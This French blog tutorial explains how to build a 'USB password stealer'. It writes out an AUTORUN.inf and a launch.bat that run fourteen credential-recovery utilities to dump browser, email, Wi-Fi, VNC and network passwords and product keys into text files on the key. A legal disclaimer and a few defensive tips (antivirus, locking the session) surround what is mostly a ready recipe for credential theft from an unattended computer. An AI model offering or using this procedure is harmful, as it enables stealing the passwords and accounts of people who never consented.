Comment réaliser un voleur de mot de passe avec une clé USB?
USB Password Stealer (traduisez “Voleur de mots de passe USB”) est comme son nom l’indique une clé USB capable de récupérer tous les mots de passe présents sur un ordinateur de façon automatique. Cela peut s’avérer bien pratique lorsque vous vous apprêtez à formater votre ordinateur et que vous voulez récupérer vos mots de passe Firefox, Thunderbird et autres sans y passer une après-midi complète
Il s’agit sans aucun doute d’une technique d’hacking alors il n’est pas nécessaire de rappeler que pirater un individu sans son consentement est un crime puni par la loi. Ce tutoriel est strictement à but éducatif et nous ne sommes pas responsables de l’usage que vous en ferez réfléchissez y à deux fois avant de l’essayer.
Nécessaire :
Pour cette astuce vous n’aurez besoin que d’une clé USB et d’un ordinateur doté d’une connexion internet.
Implémentation :

La clé USB embarque une Multitude de petits programmes tous spécialisés dans la capture de mots de passe, chacun pour une application particulière. Par exemple pour MSN, Chrome, Internet Explorer …etc. Vous l’aurez compris, c’est très simple d’utilisation mais très puissants (et potentiellement dangereux si on ne verrouille pas sa session…).
- La première étape consiste à créer un AUTORUN qui va permettre d’automatiser le lancement des programmes récupérateurs de mots de passe présents sur la clé USB. Ouvrez donc votre éditeur de texte favori (Notepad++ ou Sublime Text par exemple) et collez-y le bout de code suivant :
[autorun]
« open=launch.bat
ACTION=Passer un scan».
Enregistrez ce fichier sur votre clé USB sous le nom de “AUTORUN.inf”.
- Ensuite il faudra écrire le BATCH qui se chargera d’exécuter les programmes un à un. Ouvrez encore votre éditeur de texte et tapez les codes suivants :
« start mspass.exe /stext mspass.txt
start mailpv.exe /stext mailpv.txt
start iepv.exe /stext iepv.txt
start PasswordFox.exe /stext passwordfox.txt
start OperaPassView.exe /stext OperaPassView.txt
start ChromePass.exe /stext ChromePass.txt
start Dialupass.exe /stext Dialupass.txt
start netpass.exe /stext netpass.txt
start WirelessKeyView.exe /stext WirelessKeyView.txt
start BulletsPassView.exe /stext BulletsPassView.txt
start VNCPassView.exe /stext VNCPassView.txt
start OpenedFilesView.exe /stext OpenedFilesView.txt
start ProduKey.exe /stext ProduKey.txt
start USBDeview.exe /stext USBDeview.txt».
Ce code est vraiment très simple à comprendre, on démarre un programme avec “start” et on enregistre dans un fichier texte ce qu’il nous renvoie grâce à la commande “/stext”.
Là encore, enregistrez ce fichier sur votre clé USB et nommez-le “launch.bat”.
- Télécharger les programmes nécessaires à la mise en œuvre, sans cela l’astuce ne fonctionnera pas
« BulletsPassView, ChromePass, Dialupass, iepv, mailpv, mspass, netpass, OpenedFilesView, OperaPassView, PasswordFox, ProduKey, USBDeview, VNCPassView, WirelessKeyView »

- Passez au test :
Débranchez votre clé USB en toute sécurité ensuite rebranchez-la, Maintenant rendez-vous sur votre clé. Vous pouvez voir que des fichiers texte sont apparus. Ce sont ces fichiers textes qui contiennent les mots de passe capturés par chaque programme.

J’espère vivement que ce tutoriel vous sera utile ; Pour se protéger de ce genre d’attaque veillez à installer un antivirus PREMIUM afin de bloquer l’exécution des programmes présents dans la clé USB sans oublier de verrouiller votre session à chaque fois que vous vous éloignez de votre ordinateur. Pour rappel, le raccourci clavier pour verrouiller Windows est « Win + L ».
Voir aussi:
- Comment imprimer des messages texte à partir d’un iPhone?
- comment réparer le port USB qui ne fonctionne pas ?
- Changer l’identifiant Apple sur iPhone et iPad
- Comment protéger votre iPhone contre les virus et espionnage ?
